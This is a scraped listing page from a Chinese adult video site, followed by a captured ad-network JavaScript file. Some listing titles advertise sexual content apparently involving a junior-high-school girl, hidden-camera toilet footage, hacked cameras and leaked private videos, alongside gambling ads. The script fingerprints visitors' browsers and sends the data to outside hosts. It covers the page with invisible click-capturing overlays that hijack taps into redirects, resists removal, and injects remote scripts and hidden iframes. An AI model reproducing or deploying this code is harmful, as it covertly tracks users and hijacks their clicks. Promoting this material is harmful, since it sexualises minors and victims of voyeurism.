target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/bfab3d971ba004f03becfd925117e6ea.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">外围女神青春学生妹JK制服很动人巨乳被老哥操的有点心动了</p></div></a></div><div class="vod-list"><a href="/xih/259548.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260115/ZIwbfGI9/1.jpg?t=1768533081" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">#精选 #自拍 妖精的美乳和白虎</p></div></a></div><div class="vod-list"><a href="/xih/259545.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260115/bFcm5Wzl/1.jpg?t=1768533081" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">#精选 #自拍 楼道走廊挑弄翘臀诱惑</p></div></a></div><div class="vod-list"><a href="/xih/259542.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260115/E5BHKGyr/1.jpg?t=1768533096" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">#泽美 多部网吧激战 00</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">最近更新</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/xih/225311.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://s.lebsltu2025627.com/upload/vod/20250704-1/06e1d6d0d806b5d5fa31c3d85aae68f7.jpg" class="vod-pic"><span class="vod-date">2025-07-04</span></div><p class="vod-name">茶餐厅公共女厕正面全景极品偸拍多位小姐姐方便亮点多多阴毛一小撮</p></div></a></div><div class="vod-list"><a href="/xih/209906.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231220-1/2f8ff7df5fd8249ce18534fe56f474f4.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">魔鬼身材性瘾女孩与男友的那些疯狂羞羞事</p></div></a></div><div class="vod-list"><a href="/xih/204514.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/5619308943ac46cf6fd5fb570bf130cc.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">太子探花极品高颜值鸭舌帽妹子</p></div></a></div><div class="vod-list"><a href="/xih/203047.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/8dfefcadad060321627ecae1370015bb.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">家政妇的居家性服务</p></div></a></div><div class="vod-list"><a href="/xih/161687.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/690233f7b49c9304c3b11a3eb81d0448.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">超S痴女上司淫乱指导1</p></div></a></div><div class="vod-list"><a href="/xih/158979.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20230915-1/48729027c659989bb448d02e4349e689.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">好好记录男友温柔的做爱，享受放飞自我</p></div></a></div><div class="vod-list"><a href="/xih/158177.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/14ed1115986d8753a601c2ba62a6a741.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">痴女的拘束自慰1</p></div></a></div><div class="vod-list"><a href="/xih/155694.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-2/65f9a86fe65b10154577480da2ed1fa9.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">BangBrosClips - Casca Akashova</p></div></a></div><div class="vod-list"><a href="/xih/155412.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/e25648840b1f8ab1a517000ef41940ea.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">黑丝性感女仆脱衣等你后入1</p></div></a></div><div class="vod-list"><a href="/xih/145805.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20240418-1/00aab3cf9a1cc970826f18dc81384b7e.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">不惊醒挑战 对熟睡男友的采精。</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热播推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/xih/259496.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260115/7zQZQ2Ra/1.jpg?t=1768533146" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">女技师奶推揭秘足浴店那些事儿为什么你找不到荤店</p></div></a></div><div class="vod-list"><a href="/xih/259023.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/c2af49d7c3adf0483ab78be425829fb2.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">双飞极品小淫娃毒龙顶肛让大鸡巴老哥欲仙欲死</p></div></a></div><div class="vod-list"><a href="/xih/259005.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/93c31847991fde61df584429e2914a35.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">双飞极品御姐萝莉白嫩大长腿绝世美鲍</p></div></a></div><div class="vod-list"><a href="/xih/258707.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/36cd83f8149a79ec387820989023094c.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">瘦猴新作良家极品少妇宝马女护肤品老板娘</p></div></a></div><div class="vod-list"><a href="/xih/258485.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260112/mJiUfEoQ/1.jpg?t=1768274609" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">小早川怜子-WIFE-048 九時五時の人妻さん 小早川怜子</p></div></a></div><div class="vod-list"><a href="/xih/258382.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260113-1/53671b84235ad74c6870a900801cfe24.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">首部拟猫化剧情片探望朋友的人型猫咪不小心中出了怎么办</p></div></a></div><div class="vod-list"><a href="/xih/258304.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260113-1/dad4041a87f2a6f8e96bbc32f710f2e9.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">沈阳惊现呲尿哥地铁见女孩就尿街射偷拍底裤都弱爆了</p></div></a></div><div class="vod-list"><a href="/xih/258247.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260113-1/58c871f280cf2d6ff8e2425f1466ecb4.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">摄像头破解曝光06</p></div></a></div><div class="vod-list"><a href="/xih/258167.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260113-1/0a3515882b49e8d4682cc16de09f2a6b.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">社会男流出校园女友啪啪视频</p></div></a></div><div class="vod-list"><a href="/xih/257385.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260110-1/c726738aa455ec4b91b7687cbf37dfdf.jpg" class="vod-pic"><span class="vod-date">2026-01-10</span></div><p class="vod-name">全程记录52岁极品富婆偷情22岁小伙</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">站长推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/xih/257864.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/ec00922002b56a71d78b136fdffc167d.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">马场纱奈 45岁 第2章 45岁初次知道全身敏感体质 子宫痉挛颤抖深刻体会快乐初次绝顶体验 马场纱奈 SDNM-516</p></div></a></div><div class="vod-list"><a href="/xih/257819.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/b1f07a9061b9e038c77cb4eda9415446.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">救了命的男人竟然是最糟糕的强奸魔 持续被强迫进行无理射精堕入轮奸沼泽的急诊医师 渚恋生 START-376</p></div></a></div><div class="vod-list"><a href="/xih/257901.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/456930258106a0fd1bc5542fc934f63b.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">哭泣吧，自作孽不可活！男学生因爱情受挫而心生怨恨…在保健室被侵犯的美人老师 花爱丽丝 花アリス SONE-890</p></div></a></div><div class="vod-list"><a href="/xih/257920.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/3f17a2982f40e5f398bed955f2b3d9ac.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">辣妈真实颜射 46 次 未知演员 SDAM-142</p></div></a></div><div class="vod-list"><a href="/xih/257895.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/e3263d2cb3e24c9784c08d1c2002d4ed.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">内裤内射精自慰 未知演员 UPSP-001</p></div></a></div><div class="vod-list"><a href="/xih/257896.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/598c56a919f40be8ef99a3a80590f07e.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">疗愈时光 铃木真由 宫村菜菜子 SS-133</p></div></a></div><div class="vod-list"><a href="/xih/257867.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/e121ce53b267bb60323505fcd8dda5f0.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">痉挛恍惚状态！弓背高潮绝顶开发档案！ 【骤然蜕变，崩坏，觉醒】失控的高敏感子宫特辑 夏目响 START-374</p></div></a></div><div class="vod-list"><a href="/xih/257855.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/193e24f7b9eca1afb68a74363e44b6b4.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">美人空姐（已婚者）限定 被埋在沙浴中无法动弹的淫乱NTR拘束按摩 在看不到侧脸的状态 未知演员 SGKI-059</p></div></a></div><div class="vod-list"><a href="/xih/257851.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/b27b7483f2aa4fc6bf2e9c8b362c55a8.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">裸体家庭 Wakana Hono わか菜ほの SAN-380</p></div></a></div><div class="vod-list"><a href="/xih/257993.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/4db915cd66c7345abf8facaf95bb6a17.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">邻居太太的淫荡美体 180分钟 未知演员 VNDS-5226</p></div></a></div></div></div></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@dcdy66688<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bbgbc.awrwferser.live:8891/vh4/173121
body_size: 5967
content:
;(function () {
    function rsr (l, type) {
        l = l || 4;
        var   c = 'abcdefhijkmnprstwxyzABCDEFGHIJKLMNOPQRSTWXYZ';
        if (type === 1) {c += '_-';}
        var m = c.length;
        var r = '';
        for (i = 0; i < l; i++) {
            r += c.charAt(Math.floor(Math.random() * m));
        };
        return r;
    };
  
    function rdr (n, m) {
        return Math.round(Math.random()*(m-n)+n)
    }
  
    function btoa (d){var b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var a="";var m,j,g,l,h,f,e;var c=0;d=(function(k){k=k.replace(/\r\n/g,"\n");var i="";for(var p=0;p<k.length;p++){var o=k.charCodeAt(p);if(o<128){i+=String.fromCharCode(o)}else{if((o>127)&&(o<2048)){i+=String.fromCharCode((o>>6)|192);i+=String.fromCharCode((o&63)|128)}else{i+=String.fromCharCode((o>>12)|224);i+=String.fromCharCode(((o>>6)&63)|128);i+=String.fromCharCode((o&63)|128)}}}return i})(d);while(c<d.length){m=d.charCodeAt(c++);j=d.charCodeAt(c++);g=d.charCodeAt(c++);l=m>>2;h=((m&3)<<4)|(j>>4);f=((j&15)<<2)|(g>>6);e=g&63;if(isNaN(j)){f=e=64}else{if(isNaN(g)){e=64}}a=a+b.charAt(l)+b.charAt(h)+b.charAt(f)+b.charAt(e)}return a};
  
    var win = window, doc = document, cst = doc.currentScript || (typeof _tdcs !== 'undefined' ? _tdcs : null), body = doc.body;
  
    /*  */
    function uuid (){return'';}
    /* */
  
    function graphics(){try{var f=doc.createElement("canvas");var b=f.getContext("experimental-webgl");if(b!=null){var e=b.getExtension("WEBGL_debug_renderer_info");return e ? b.getParameter(e.UNMASKED_RENDERER_WEBGL) : '';}else{return""}}catch(a){return a.message}};
  
    function netw(){var n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(n){return(n.effectiveType||'')+':'+(n.type||'')}else{return''}}
    
    var x = [], y = [], z = [];
  
    function p () {
        var r = '';
        try {
            r = opener ? opener.doc.location.href : doc.referrer;
        } catch (e) {
            r = doc.referrer;
        }
  
        var b = {
            r: encodeURIComponent(r),
            x: [typeof DeviceOrientationEvent === 'function' ? 1 : 0, z.join(','), uuid(), navigator.platform, graphics(), netw(), navigator.hardwareConcurrency || '', screen.colorDepth || ''].join(';'),
            k: '',
            se: (function () {
                var e = 0, m = navigator.mimeTypes;
                if (m && m.length) {
                    for (i in m) {if (m[i]['type'] == 'application/vnd.chromium.remoting-viewer') {e = '1';}}
                }
  
                var a = "track" in doc.createElement("track"), b = "scoped" in doc.createElement("style"), c = "v8Locale" in win;
                if (e !== 1) {
                    if (a && !b && !c) e = 2;
                    if (a && b && c) e = 3;
                }
  
                return e;
            })(),
            f: navigator.plugins && navigator.plugins["Shockwave Flash"] && (navigator.mimeTypes && navigator.mimeTypes.length) ? navigator.plugins["Shockwave Flash"].description.replace(/([a-zA-Z]|\s)+/, "").replace(/(\s)+r/, ".") : 0,
            u: encodeURIComponent(win.location.href),
            j: navigator.javaEnabled && navigator.javaEnabled() ? 1 : 0,
            p: navigator.plugins ? navigator.plugins.length : 0,
            m: navigator.mimeTypes ? navigator.mimeTypes.length : 0,
            res: screen.width + "x" + screen.height,
            t: encodeURIComponent(doc.title.substring(0, 10)),
            l: navigator.browserLanguage || navigator.language,
            c: navigator.cookieEnabled ? 1 : 0,
            h: body ? body.clientHeight : 0
        };
  
        var e = [];
        for (var i in b) {e.push(i + '=' + b[i]);}
        return btoa(e.join("&"));
    };
  
    function jump (e) {
        var cx = 0, cy = 0, fn, a = doc.createElement('a');
        if (param.c_2 === 2 && param.ns) { psv(); };
        if (e instanceof Event) {
            e.preventDefault(); e.stopPropagation();
            if (e instanceof TouchEvent) {
                cx = parseInt(e.touches[0].clientX); cy = parseInt(e.touches[0].clientY);
            } else {
                cx = e.x; cy = e.y;
            }
        }
  
        a.href = jpu(cx, cy);
        a.rel = 'noreferrer';
        fn = function () {
            a.click();
            /**/
            var fnt = setTimeout(function () {
                var f = doc.createElement('form');
                f.action = a.href;
                f.method = 'POST';
                doc.body.appendChild(f);
                f.submit();
            }, 1000);
            document.addEventListener('visibilitychange', function () {
                if (document.visibilityState === 'hidden') {
                    clearTimeout(fnt);
                }
            });
            /**/
        };
        
        if (param.tg === 2 && param.delay) {
            setTimeout(fn, param.delay);
        } else {
            fn();
        }
        return false;
    };
  
    function jpu (cx, cy) {
        return param.a_2 + '&p=' + p() + "&jm=1&b=" + cx + ';' + cy + '&g=' + x.join(',') + ';' + y.join(',');
    };
  
    function psv () {
        var u = param.j + ['adsid=' + param.a_4, 'planid=' + param.a_5, 'uid=' + param.c_1, 'siteid=' + param.si, 'plantype=' + (param.c_2 === 1 ? 'cpv' : 'cpc'), 'zoneid=' + param.c_3, 'adtplid=' + param.c_4, 'sep=' + param.r].join('&');
        var s = doc.createElement('script'); s.async = true; s.src = u; body.appendChild(s);
    };
  
    function sbn (u) {
      if (typeof navigator.sendBeacon !== 'function' || !navigator.sendBeacon(u)) {
        new Image().src = u;
      }
    };
  
    window.addEventListener('deviceorientation', function (e) {
        if (z.length < 3) {z.push([e.alpha.toFixed(0), e.beta.toFixed(0), e.gamma.toFixed(0)].join('/'));}
    }, false);
  
    var tag = rsr(3), wrap = doc.createElement('div'); zIndex = 6665038351;/*2147483647*/;
    function dm () {
        var s = doc.createElement('style');
        var w = param.c_5 === 'relative' ? (cst.parentElement.offsetWidth || param.d_4 || win.innerWidth) : win.innerWidth, n1 = rsr(6), f = body.firstChild;
  
        if (param.d_1 && param.d_1 > 1 && ['top', 'bottom'].includes(param.c_5)) {
            var s1 = doc.createElement('style');
            s1.innerHTML += '.' + n1 + '{width: 10%;position: fix' + 'ed;z-index: ' + zIndex + ';background-color: transparent;' + param.c_5 + ': ' + (param.d_2 + param.o) + 'px;height:' + param.d_1 + 'px;}';
            for (var i = 0; i < 10; i++) {
                var d = doc.createElement(rsr(4));
                d.style.left = i * 10 + '%';
                d.className = n1;
                d.addEventListener(param.tgs === 1 ? 'click' : 'touchstart', function (e) {
                    for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
                    jump(e);
                }, false);
                body.appendChild(d);
            }
            doc.head.appendChild(s1);
        }
  
        var flag = doc.createElement('div'), dms = [];
        wrap.style = 'position: relative; width: 100%; height: ' + param.d_2 + 'px';
        for (var i = 0; i < 40; i++) {
            var d = doc.createElement(tag);
            d.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
            if (param.c_5 === 'relative') {
                wrap.appendChild(d);
            } else if (param.c_5 === 'top') {
                body.insertBefore(d, f);
            } else {
                body.appendChild(d);
            }
            
            d.style.cssText = 'display: block;z-index:' + (zIndex - 1) + ';width:10%;position:' + (param.c_5 === 'relative' ? 'relative' : 'fixed') + ';height: ' + (param.d_2 / 4) + 'px !important;background-size:' + w + 'px ' + param.d_2 + 'px !important;';
            if (param.c_5 === 'relative') {
                d.style.cssText += 'float: left;background-position: -' + ((i % 10) * (w / 10)) + 'px ' + '-' + (parseInt(i / 10) * (param.d_2 / 4)) + 'px;';
            } else {
                d.style.cssText += param.c_5 + ':' + ((i % 4) * (param.d_2 / 4) + param.o) + 'px;left:' + Math.ceil(((parseInt(i / 4) * w) / 10 - (parseInt(i / 4) * 0.5)) + 1.5) + 'px;background-position:-' + Math.ceil((parseInt(i / 4) * w) / 10) + 'px ' + ((param.c_5 === 'top' ? -1 : 1) * ((i + (param.c_5 === 'top' ? 0 : 1)) % 4) * (param.d_2 / 4) - (param.c_5 === 'top' ? param.d_2 : 0)) + 'px;';
            }
  
            dms.push(d);
        }
  
        var mask, mcls;
        var mstyle = param.c_5 === 'relative' ? ('width: 100%; height: 100%; position: absolute; z-index: 1;background: rgba(0,0,0,0);') : ('z-index:' + zIndex + ';width: ' + w + 'px;height: ' + param.d_2 + 'px;position: fixed;' + param.c_5 + ':' + param.o + 'px;background: rgba(0,0,0,0);');
  
        function cmask () {
          mask = doc.createElement('div');
          mcls = rsr(5);
          mask.classList.add(mcls);
          if (param.c_5 === 'relative') {
            wrap.appendChild(mask);
          } else {
            doc.body.appendChild(mask);
          }
          mask.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
          var s = doc.createElement('style');
          s.innerHTML = '.' + mcls + '{' + mstyle + '}';
          doc.head.appendChild(s);
        }
        cmask();
  
        var vc = doc.createElement(rsr(5)), cld = false;
        vc.style.cssText = [
            'background-image:url('+param.x_img+')',
            'background-size:'+param.h+'px '+param.h+'px',
            'position:fixed', 'z-index:' + zIndex, 'right:1px', 'color:rgb(255,255,255)',
            'width:'+param.h+'px', 'height:'+param.h+'px', 'text-align:center'
        ].join(';');
        vc.style[param.c_5] = param.d_2 + param.o - 2 + 'px';
  
        if (param.fcl == 1) {
          vc.addEventListener('click', jump);
        } else {
          vc.addEventListener('click', function () {
              cld = true;
              flag.remove();
              for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
              for (var i = 0; i < dms.length; i++) {dms[i].remove();}
              this.remove(); 
              body.style[param.c_5 === 'top' ? 'paddingTop' : 'paddingBottom'] = '';
              dms = [];
              mask.remove();
              try {;} catch (e) {console.error(e);}
          });
        }
        
        var fun = new Function ('l', 'l();');
  
        function lead () {
            if (!cld) {
                var t = doc.body.querySelector(tag), c = t ? getComputedStyle(t) : {}, target = (param.c_5 === 'relative' ? wrap : doc.body);
                if (!t) {
                    dms.forEach(function (l) {target.appendChild(l);});
                } else if (c.display !== 'block') {
                    for (var i = 0, len = dms.length; i < len; i++) {
                        var d = dms[i];
                        dms[i] = d.cloneNode();d.remove();
                        dms[i].style.display = 'block';
                        dms[i].removeEventListener(param.tg === 1 ? 'click' : 'touchstart', jump);
                        dms[i].addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
                        target.appendChild(dms[i]);
                    }
                } else if (c.backgroundImage === 'none') {
                    var i = rsr(rdr(3, 8), 1);
                    flag.id = i;
                    s.innerHTML = '#' + i + ' ~ ' + tag + '{background-image: url('+ param.a_3 +') !important}';
                    doc.body.appendChild(s);
                    t.parentElement.insertBefore(flag, t);
                }
                if (!doc.body.querySelector('.' + mcls)) {
                  cmask();
                }
                setTimeout(fun, 1000, lead);
            }
        }
  
        doc.body.appendChild(s);
        fun(lead);
  
        doc.body.addEventListener('touchstart', function () {fun(lead);});
  
        if (param.c_5 === 'relative') {
            cst.parentElement.insertBefore(wrap, cst);
        } else if (param.c_5 === 'top') {
            param.d_3 !== 0 && body.insertBefore(vc, f);
            body.style.paddingTop = param.d_2 + param.o + 'px';
        } else if (param.c_5 === 'bottom')  {
            param.d_3 !== 0 && body.appendChild(vc);
            body.style.paddingBottom = param.d_2 + param.o + 'px'; 
        }
    };
  
    function ckv () {
        var rect = wrap.getBoundingClientRect(), h = win.innerHeight - 10;
        if (rect.top < h && rect.bottom > 10) {
            body.removeEventListener('touchend', ckv);
            win.removeEventListener('scroll', ckv);
            ckv = function () {};
            cv();
        }
    }
  
    function ev () {
        if (param.c_2 === 1 && param.ns) { psv(); }
        if (param.c_2 === 1) {
            if (false && param.c_5 === 'relative') {
                ckv();
                body.addEventListener('touchend', ckv);
                win.addEventListener('scroll', ckv);
            } else {
                cv();
            }
        }
        if (param.stats) {
          sbn(param.stats);
        }
        try {
            ;
            ;
        } catch (e) {
            console.error(e);
        }
    };
  
    function cv () {
      sbn(param.a_2 + '&srccpv=yes&jm=1&b=0;0&g=0;0&p=' + p());
    };
  
    function c2 () { param.a_1 && sbn(param.a_1); };
  
    function ot () {
        param.s.forEach(function (u) {
            var s = doc.createElement('script');
            s.src = u;
            body.appendChild(s);
        });
    };
  
    function oif () {
        param.is.forEach(function (u) {
            var i = doc.createElement('iframe');
            i.src = u; i.width = 0; i.height = 0; i.style.display = 'none';
            body.appendChild(i);
        });
    };
  
    /**/
  
    function woff (s) {
        return new Promise(function (resolve) {
            var xhr = new XMLHttpRequest();
            var response = null;
            xhr.open('GET', s.replace(/\.[\w]*$/, '.json'), true);
            xhr.onreadystatechange = function () {
                if (xhr.responseText) {
                    response = xhr.responseText;
                }
                if (xhr.readyState === 4) {
                    resolve(response ? ('data:image/gif;base64,' + response.replace(/\s/g, '').substring(5)) : '');
                }
            };
            xhr.send();
        });
    };
  
